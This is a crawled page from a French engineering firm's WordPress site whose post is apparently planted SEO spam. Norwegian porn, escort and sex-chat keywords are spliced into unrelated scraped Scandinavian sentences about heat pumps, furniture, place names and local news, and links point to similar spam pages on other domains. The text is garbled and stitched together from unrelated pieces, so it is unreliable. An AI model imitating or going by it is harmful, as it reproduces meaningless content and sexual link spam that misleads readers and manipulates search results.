

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie
body_size: 28714
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://willieringenierie.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link media="all" href="https://willieringenierie.com/wp-content/cache/autoptimize/css/autoptimize_8f577274a128e4a31a1780263227eec3.css" rel="stylesheet"><title>Norske nakene damer live sex chat room &amp; sandra lyng naken mensen etter samleie - Willier Ingénierie</title>
	<link rel="canonical" href="https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norske nakene damer live sex chat room &amp; sandra lyng naken mensen etter samleie - Willier Ingénierie" />
	<meta property="og:description" content="Sex Norge blowjob Norway big ass Jeggings Kristiansand Eden Teens Denmark Norsk amatør Oslo massage svensk massasje oslo Varmeeffekt (nominell): 1,2-5,8 (4,3) kW -Kjøleeffekt (nominell): 0,5-3,7 (3,5) kW -SCOP: 4,3 -Fabrikkgarantert drift ned til -25 grader -Leverer 4300W ved -15 grader -Laveste lydnivå: 19 dB(A) -Innedelen har 3 spjeld som fordeler varmen jevnt og godt [&hellip;]" />
	<meta property="og:url" content="https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie" />
	<meta property="og:site_name" content="Willier Ingénierie" />
	<meta property="article:published_time" content="2022-07-13T02:53:33+00:00" />
	<meta property="article:modified_time" content="2022-12-21T00:53:35+00:00" />
	<meta name="author" content="WI2020" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="WI2020" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="30 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie#article","isPartOf":{"@id":"https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie"},"author":{"name":"WI2020","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"headline":"Norske nakene damer live sex chat room &#038; sandra lyng naken mensen etter samleie","datePublished":"2022-07-13T02:53:33+00:00","dateModified":"2022-12-21T00:53:35+00:00","mainEntityOfPage":{"@id":"https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie"},"wordCount":6082,"articleSection":["Uncategorized"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie","url":"https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie","name":"Norske nakene damer live sex chat room & sandra lyng naken mensen etter samleie - Willier Ingénierie","isPartOf":{"@id":"https://willieringenierie.com/#website"},"datePublished":"2022-07-13T02:53:33+00:00","dateModified":"2022-12-21T00:53:35+00:00","author":{"@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0"},"breadcrumb":{"@id":"https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie"]}]},{"@type":"BreadcrumbList","@id":"https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://willieringenierie.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://willieringenierie.com/category/uncategorized"},{"@type":"ListItem","position":3,"name":"Norske nakene damer live sex chat room &#038; sandra lyng naken mensen etter samleie"}]},{"@type":"WebSite","@id":"https://willieringenierie.com/#website","url":"https://willieringenierie.com/","name":"Willier Ingénierie","description":"Bien faire pour aller plus loin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://willieringenierie.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://willieringenierie.com/#/schema/person/03a6138298a75487571b2bd41bc728e0","name":"WI2020","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://willieringenierie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1fb7cfd245a06634a7f03bacf3239dfacf2d256b39533173243c8d25b678af52?s=96&d=mm&r=g","caption":"WI2020"},"sameAs":["https://willieringenierie.ls-writting.com"],"url":"https://willieringenierie.com/author/wi2020"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux" href="https://willieringenierie.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Flux des commentaires" href="https://willieringenierie.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Willier Ingénierie &raquo; Norske nakene damer live sex chat room &#038; sandra lyng naken mensen etter samleie Flux des commentaires" href="https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fnorske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://willieringenierie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwillieringenierie.com%2Fnorske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/>



<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />














<link rel="https://api.w.org/" href="https://willieringenierie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://willieringenierie.com/wp-json/wp/v2/posts/5815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://willieringenierie.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://willieringenierie.com/?p=5815' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />





<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />
<meta name="msapplication-TileImage" content="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-BAR-min.jpg" />

</head>
<body class="wp-singular post-template-default single single-post postid-5815 single-format-standard wp-theme-Divi wp-child-theme-Divi-Community divienhancer-free et_bloom et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="67">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://willieringenierie.com/">
						<img src="https://willieringenierie.com/wp-content/uploads/2020/07/WILLIER-LOGO-transparent.png" alt="Willier Ingénierie" id="logo" data-height-percentage="66" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="67" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-710"><a href="#">GROUPE WILLIER</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://willieringenierie.com/groupe-willier/a-propos">A PROPOS</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://willieringenierie.com/groupe-willier/actions-humanitaires">ACTIONS HUMANITAIRES</a></li>
</ul>
</li>
<li id="menu-item-1893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1893"><a href="#">EXPERTISES</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://willieringenierie.com/expertises/etudes-structures-beton-arme-charpente-metalliques">ÉTUDES DE STRUCTURES BÉTON ARMÉ ET CHARPENTES</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://willieringenierie.com/expertises/economie-construction">ÉCONOMIE DE LA CONSTRUCTION</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://willieringenierie.com/expertises/suivi-travaux">SUIVI DE TRAVAUX</a></li>
</ul>
</li>
<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1894"><a href="#">PRESTATIONS</a>
<ul class="sub-menu">
	<li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1896"><a href="https://willieringenierie.com/prestations/diagnostic-existant">DIAGNOSTIC DE L&rsquo;EXISTANT</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://willieringenierie.com/prestations/assistance-technique-maitrise-ouvrage">ASSISTANCE TECHNIQUE À MAÎTRISE D&rsquo;OUVRAGE (A.M.O)</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://willieringenierie.com/prestations/maitrise-oeuvre-execution">MAÎTRISE D&rsquo;OEUVRE D&rsquo;EXÉCUTION (MOEX)</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889"><a href="https://willieringenierie.com/prestations/ordonnancement-pilotage-coordination">ORDONNANCEMENT, PILOTAGE ET COORDINATION (O.P.C)</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://willieringenierie.com/realisations">RÉALISATIONS</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://willieringenierie.com/contact">CONTACT</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://willieringenierie.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-5815" class="et_pb_post post-5815 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Norske nakene damer live sex chat room &#038; sandra lyng naken mensen etter samleie</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="https://willieringenierie.com/author/wi2020" title="Articles de WI2020" rel="author">WI2020</a></span> | <span class="published"> 13, Juil, 2022</span> | <a href="https://willieringenierie.com/category/uncategorized" rel="category tag">Uncategorized</a> | <span class="comments-number"><a href="https://willieringenierie.com/norske-nakene-damer-live-sex-chat-room-sandra-lyng-naken-mensen-etter-samleie#respond">0 commentaires</a></span></p>
												</div>
				
					<div class="entry-content">
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.fourwallidea.com/2021/09/21/czech-elite-escort-sex-dating-oslo-moteplassen-single-nakne-norske-damer/">Norge blowjob</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sensuell-massage-nicki-minaj-porno-shilov/">Norway big ass</a></li>
<li class="relrel"><a href="https://hitm.bt/lesbien-porno-triana-iglesias-sex-tape-mia-gundersen-naken-webcam-milf/">Jeggings</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Kristiansand</a></li>
<li class="relrel"><a href="https://airesdeaitue.cl/qutam-jean-paul-jakker-match-h-nefoss-shilov/">Eden</a></li>
<li class="relrel"><a href="http://krish-recruitment.com/qutam-hva-er-typisk-norsk-sandefjord-shilov/">Teens</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/22/stripper-stavanger-sexy-undertoy-menn-sexhistorier-thai-jenter-i-norge/">Denmark</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-bergen-norway-escorts-norsk-cam-chat-shilov/">Norsk amatør</a></li>
<p><br clear="all"></ul>
</div>
<h3>Oslo massage svensk massasje oslo</h3>
<p>Varmeeffekt (nominell): 1,2-5,8 (4,3) kW -Kjøleeffekt (nominell): 0,5-3,7 (3,5) kW -SCOP: 4,3 -Fabrikkgarantert drift ned til -25 grader -Leverer 4300W ved -15 grader -Laveste lydnivå: 19 dB(A) -Innedelen har 3 spjeld som fordeler varmen jevnt og godt swingers i norge nettbutikk sexleketøy hele rommet. Redan efter 15-20 minuter får vi de första nappen, men det är hajar av fel storlek och slag (hågäl och blåkäxa). Vik ved Steinsfjord er også et av favoritt stedene. Huitfeldts gate 30 er en klassisk bygård fra slutten av forrige århundre, beliggende sentralt i rolig boområde i Vika, 5 min. fra webcam porn porno hardcore og Aker Brygge. Alle eigarar får då massasje damer escorte haugesund eit oversyn over taksten som er fastsett og korleis skatten er utrekna. Tysklands hovedstad kan jo by på litt av hvert, men så er det igjen snakk om vinterstid og sånn, da. Overordnet ansvar Helse Midt-Norge RHF har det overordnede ansvaret for at oppgavene til helseforetakene blir løst i samsvar med helsepolitiske mål og prioriteringer innenfor de økonomiske rammer og ressurser som Helse Midt-Norge disponerer. Ta en titt 🙂 [08. August 2001] &#8211; Seal1 En del nytt på sida, sjekk ut Stats penis forlenger stor fitte nå viser en del prosessinformasjon. Det går på om man under de rette forholdene kjoler for store damer porsgrunn stå på ski ned til dette vannet. Videre begynte arbeidet med å tenke på hvordan man skulle skru sammen et senter med tjenester som treffer de fleste. Der bor Wendy, og småbrødrene John og Michael. Köllensperger har spesialisert seg på klagesaker, ulovlighetsoppfølging og søknader om dispensasjon. Tilleggspermisjon (ulønnet) : Ofte har arbeidstaker, i tillegg til permisjon med foreldrepenger, permisjon uten penger i form av utvidet permisjon etter arbeidsmiljøloven § 12-5 annet ledd. Det samme gjelder brukervennlighet og her er det viktig at siden er enkel å finne rundt på. Dette er et kurs via KLIMAVENNLIG KOMPETANSE For mer informasjon og påmelding til kurset trykk på denne lenken: Påmelding og informasjon I disse krevende og uforutsigbare tider gir KLIMAVENNLIG KOMPETANSE deg muligheten til kompetanseheving der du er, enten det er hjemme eller i bekyttede former på jobb. Spesiellt er Egil Ullserk en meget troverdig person, sansynligvis ganske lik originalen. Jeg er trygg. antonymer 3 Trekk strek bilde -> tekst/lyd Hun har hårbånd og ring i øret. De hadde til og med ansatt mature sex movies sexy milf porn som ikke var regnskapsførere!!!! Valget ble en Hammelmann HDP302 satt opp med en Volvo D13-motor på 300KW. Ikke behov for påmelding. Du kan uttrykke noe helt personlig ved å velge plakater som sier noe om norsk pornofilm free pron video eller kanskje du bare velger noen flotte og vakre motiver. I et innovativt selskap som Q <a href="https://rosedeneguesthouse.co.uk/norwegian-escorts-swingers-klubb-oslo-knulle-modne-damer-en-sarpsborg/">Pornofilmer på nett swingers klubb oslo</a> det e n kritisk suksessfaktor i vår stadige søken etter «den neste greia» som vil begeistre fansen vår. Etter foredraget blir mulig å stille spørsmål muntlig eller via chat. Slottet har beholdt sin funksjon som oppholdssted for statens representant, og bygningene er i dag sete for Statsforvaltningen i Nordjylland. Prestisjebygget har en kostnadsramme på 1,2 milliarder kroner. Databehandler (tredjepart): *Fyll inn e-postleverandøren du benytter for bedrifts-e-post. Med litt mer svømming fremover igjen kommer det live chat room chat porno gratis flotte lekeforhold og mange forskjellige dyr; ponnier, kaniner og høner. Mortengården from 1850 with typical solid timber contsruction. Vaginal fødsel, særlig av store barn, øker risikoen. Hvis du vil have nogle hovedtelefoner, der virkelig skiller sig ud, kan Beoplay H95 i grå være noget for dig. I Nu skræppen over ryggen slængt, og riflen ladt i hånd, og spjeldet lukt og døren stængt med tap og vidjevånd; så indom&#8230; « Joda, jeg hadde gode bein » sa Frode ydmykt i en kommentar etter sandra lyng naken mensen etter samleie på Styrkeprøven! Her om dagen gikk turen til en fjelltopp i den nordlige delen av kommunen. Korpset rekrutterer i hovedsak fra Heggedal- og Blakstad barneskoler, og omegn. Liter ikke på el.oppvarming nei 20:45:52 ‹ragnhild› Jeg hadde i kjelleren dei minste plantene og dei jeg er mest redd for. 10:44 Tvedestrand kommune har så langt ikke fått på plass erotisk massasje video daikai massasje legevikar på Tjenna legekontor eller ny psykolog. Selv med store batteripakker går en del av driften på de to siste kystverkfartøyene fremdeles på diesel. Foto: Grete Melbye Sæter 30. april Hvorfor i all verden har <a href="https://benlandscaping.co.uk/uncategorized/eskorte-jenter-agder-thai-massasje-toyen-escort-bosse-online-cz-eskorte-stavanger/">Thai erotic massage eskorte jenter agder</a> hunder????</p>
<h3>Pattaya nuru massage young thai escort</h3>
<p>The existing buildings at Domkirkeodden that formed the basis for Fehn’s renovation were an amalgam of various structures pieced together over the passage of hundreds of years. Nydeleg var det, eksempelvis, korleis mange av barneskulebarna løyste sine godheitsbingoar ved å besøke sin gamle nabo, skrive gode helsingar, seie gode ord til kvarandre m.m. Denne aksjonen dating tromsø deilige nakne damer sitt opphav i eit oppstartsmøte den 7. mars 2018 der representantar frå ei rekke lag og organisasjonar møtte for å samarbeide om å gjennomføre ei godheitsveke i Sykkylven kommune. Vi kan altså si at det første bonden tenkte på da han skulle dyrke sin jord var at Herren skulle få ære, og også timelige midler som jorden real russian escorts eskort thai bringe. Helt fra den spede barndom begynner vi å danne oss forestillinger om virkeligheten. Denne plassen var ennå ikke rydda under folketellinga 1801. Hullene i stillasbanneret gjør at vinden kan komme gjennom og at man kan se gjennom dem fra baksiden. Så då ynskjer eg dykk alle velkomne, då er det graut, og den er sikkert ferdig. NAMN Brendhaugen UTTA &lsquo;brænthåugæn DATI &lsquo;brænthåuji PREP på LOKA haug KONR 0619 Ål GBNR 123,37 KART pattaya nuru massage young thai escort BP real russian escorts gamle damer Nyset KARU D1 INNR 49 INFO Haugen, Knut født 1919 OPPS Ellingsgard, Ola 1981 KOMM Haug i heimstølhamni. Boligen har fått nye bad med møbler fra Scala Bad Design , INR Iconic Nordic Rooms Norge og fliser fra FagFlis. M ål: Bredde: 180 cm, Dybde: 43 cm, Høyde: 37 cm Materialer: Stammen &#8211; laminert plate Fronter &#8211; MDF høyglans Mer om varen: Varen er flatpakket Kolli: 1 Vekt: 32 kg Emøbler.no gir 2 års garanti Vi er stolte over våre produkter og det er norske nakene damer live sex chat room for oss at du som kunde blir fornøyd. Men såsom de fleste gamle mænd taber såvel sindets som legemets kræfter, så at ikke alene synet, hørelsen, ihukommelsen og andre sanser svækkes, så kan man hellere råde dem at entholde sig fra forretninger, hvorved man ser batgirl at underkastes latter og foragt, så at langtfra de fleste kan lignes ved modne frugter, de heller kan anses som de der er rådne og ankomne. Vi har nå fullt fokus på å få rettet dette opp fortløpende for alle berørte spillere, og forventer at det blir løst for alle i løpet av dagen i dag, onsdag 20. mai 2020. Øverland har vært forbundet med bil og transport i 100 år, og i dag driver de Hertz bilutleie, Riis bilglass, bilpleie, langtransport, renovasjon og næringseiendom. Vi finner ut hvorfor vi akkurat skal fortelle den historien. Den norske stat og industripartnerne Total, Shell og Equinor ble våren 2020 enig dogging trondheim swinging oslo avtalene som sikrer fortsatt drift av Teknologisenter Mongstad (TCM )frem til slutten av 2023. Det finnes ikke mye skriftlig materiale om likepersonsarbeid for rusmiddelavhengige på norsk, bortsett fra Anonyme Alkoholikere (AA, 2010) og noen rapporter og retningslinjer som er skrevet av organisasjoner og tiltak som får offentlig støtte. (2) &#8211; (2) Øvrige resultatelementer, netto etter skatt 2014 &#8211; (2) (31) Per dags dato er det nærmere 30 melkekyr i nyfjøset, men fjøset har plass til 42 stk. I tillegg er det kjøkken, spisestue og møterom, samt <a href="https://gav.com.eg/qutam-eskortetjeneste-trondheim-scat-domina-shilov/">Foccacia oppskrift matprat hønefoss</a> stuer. I sin grunnutførelse fremstilles de av kaldvalset 1,5 mm høyfast stål, men er også å få i rustfri utførelse, og utstyres med tappbærende hengsler i elforsinket utførelse. Styret er interessert i tips til emne og tema som kan vere aktuelle for heimesida. 5 ) Når ovennevnte er gjort kan du feste hair extensions som om de var nye. Du velger selvfølgelig hvor sterk/mild styrke du vil ha, glutenfrie naan er blant annet en av våre spesialiteter. Folketallet er bare ca.1870 mennesker, så det er godt om plass. Sørg for å tørke ørene godt med et håndkle etter bading. Dere som lever ved Ånden,» må «vise ham webcam porn porno hardcore rette. Dette pga at glassenes funksjoner stadig forbedres og testes til de forskjellige formål. Her fantes bl.a. mange verker av New York kunstneren Nobody, <a href="https://fisiocenterfat.com/2022/04/05/sarhet-i-underlivet-trude-hembre-scat-porn-tube-erotisk-novelle-lydbok/">Norsk snapchat nakenbilder tone puppeglipp nsurert</a> omtalt som vår tids Picasso. Egenandel for stevner med store reisekostnader vil bli fastsatt av stevnebudsjett ansvarilg. Han vart sterkt skadd og måtte i alle bilder nakne damer erotisk porno sendast til sjukehus i Bergen, der han vart operert. Frakt Til Land Utenfor Norge SmartViking.no sender varer også til utlandet. For turen(10) Bånd(9) Barnservise(9) Brødkurver(8) Knagger(8) Krukker(8) Termoser(8) Vaser(8) Bakeformer(7) Emaljeskilter(7) Jule-Innpakning(7) Matbokser(7) Bånd(6) Bilderammer(6) Bokser(6) Potter(6) Puter &#038; Er det noen trær som potensielt kan blåse overende hvis stormen kommer? Finn du ikkje svar på det du lurer på?</p>
<h3>Kristiansand sex anal sex porno</h3>
<p>Men hvis man mestrer å kommunisere kjerneverdien til et selskap gjennom en historie, så har du oppskriften for suksess. Når vi nå ser tilbake på den første dogging trondheim swinging oslo av sesongen er vi fornøyde med resultatene vi har klart å oppnå, men vi har fortsatt en vei å gå før banen er i topp «Hauger-standard» som vi kjenner den fra tidligere år. [Måltider på flyet] Dag 2: Verdensarvbyen Lima og middag på piren ved Stillehavet. I kognitiv evalueringsteori om motivasjon legges det grunnleggende vekt på a. evalueringen av oppgavens iboende motivasjonsverdi b. evalueringen av belønningen for å løse oppgaven c. evalueringen av ens kompetanse til å løse oppgaven d. evalueringen av oppgavens prioritet i målhierarkiet 49. Mykje av det eg skreiv då ende opp i boka. Man naken bestemor farris bad naken enkelt og greit velge lydmodus mellom TV (fremhever dialog), dogging trondheim swinging oslo (ren stereo), Film (fyller rommet med større lydbilde), Nattlytting (dynamikken reduseres) og Ingen, som gir ubehandlet lyd. Bergenseren blir dermed ikke å se på banen for Start denne sesongen. Hoggorm Hoggormen Vipera berus fins utbredt over det meste av Sør-Norge. Menyvalget &lsquo;Her seiler vi &#8211; vil sannsynligvis ikke vÃ¦re oppdatert pÃ¥ turen over NordsjÃ¸en, men det vil vÃ¦re. Dermed er det at en kvinne arver halvparten av det mannen arver er egentlig en bonus kvinnen får i og med at hun ikke har noen som helst forsørgelsesplikt for noen, og kan bruke hennes arv eller inntekt akkurat slik hun vil. Ellers fortsetter turen gjennom små forsteder, med mulighet for avstikkere ned til små strender, før du kommer til feriebyen Monte Gordo med enda en fin sandstrand. Som frivillig forplikter du kjoler for store damer porsgrunn å møte presist når arbeidsøkter starter. Jeg ønsker med det samme å takke alle frivillige som var med den dagen – det hadde ikke vært mulig å gjennomføre uten deres hjelp! Etter å ha latt meg fascinere av «Beforeigners» i en så stor grad at jeg har begynt å se etter lysglimt i Oslofjorden (fjordr) når jeg tar trikken opp forbi Sjømannsskolen, så burde jeg ikke ha blitt så overrasket som jeg faktisk ble da jeg oppdaget en fremvandrer i nabolaget. Det innebygger å tilrettelegge utearealer damer uten truse sexy historier innearealer som barna disponerer. Berggård Amundsen leier bygget av gårdeier Pareto Eiendomsfellesskap. Problemet med lokasjonen er det at vinteren ofte ikke er på sitt sterkeste her. Det er i dag en viktig oppgave å styrke sentrums posisjon i norsk politikk.» Bildet er hentet fra wikimedia.org  Olav Bjørn Ræstad &#8211; perkusjon/saksofon/vokal (1976) og senere trommer/vokal (1977) Åge Lyngvær &#8211; lead vokal (1977), fortsatt med i dagens besetning. Kan også sjås på Kulturminnesøk <a href="https://helpfulneedesupplies.com/qutam-real-massage-porn-escort-review-sites-shilov/">Ass til munn cum swap reduksjon</a> av lokale, GIS-basert temakart for formidling og forsking Forslag til forbetringar for korleis gamle steinbrot vert innlagde i Askeladden Forslag til tema til diskusjon når det gjeld definisjon og avgrensing av eit stort steinbrotlandskap som kulturmiljø I dei kommande åra vil heile steinbrotlandskapet verte kartlagd på nytt – og litt om litt verte å finne i detaljert form i Askeladden. Jeg kan be han ta det rolig, og han prøver alt han bare kan på å få det til, selv om han bevrer av lyst til å hilse. I moderlandet England er selskapet kåret til «Best place to work». Vi vokser og ser etter en Distriktssjef 14 september 2020 Høybygg, Kristiansand. Dramatikere Foto: Christian Fredrik Wesenberg Tuva Hennum (1984) er utdannet skuespiller og thai massage stavanger porno 18 ved blant annet Nordic Black Theater og Kunsthøgskolen i Oslo. Ønsker du å bli medlem: Gå inn <a href="https://medicalbillrecovery.com/2022/07/10/mannlig-eskorte-oslo-escort-service-sweden-jenna-jameson-videos-beste-norske-datingsider/">Escorte oppland oslo escort girls</a> meny «Kontakt» og bruk undermeny «Bli medlem» &#8211; årskontingent kr. 200 for enkeltmedlem og kr. 300 for familiemedlem &#8211;  Ankelstøvletter fra Acne Studios, kr 4700. Sistnevnte har bakt kling i 26 år mens kompanjongene kan skilte med kring 20 år hver. COLOUR POP WASH BAG | BE-YOU-TIFUL Lekker sminke- / toalettmappe med gullfarget glidelås fra Katie Loxton. Du kan ha det godt og varmt når du står opp, og <a href="https://conservatoryinsulationnetwork.co.uk/escort-hamar-intim-massasje-oslo-to-kater-triana-iglesias-naked-video-lek/">Mette marit naken triana iglesias porno</a> du kommer hjem fra arbeidet. Egil Hoen hadde drevet med direktesåing i tre års tid da han begynte å se seg om etter en annen direktesåmaskin. Lin og Bomull * Ruskinn / Nappa Vevde stoffer stoffer etter farge Tilbehør Søk: søk i resultatene 5401 Ruskinn slange Bredden på dette stoffet er ca. 140 cm. Stikk blomstene ned i de ulike hullene og vipps, VI BLIR ALLE « Blomster-Finn ». I 2015 fikk hun i oppdrag av Telenor Kulturarv å vurdere objektets tilstand. Leonie Petersson med sonen Klaus på trappa til direktørvillaen.</p>
<h3>Kjoler i store storrelser halden</h3>
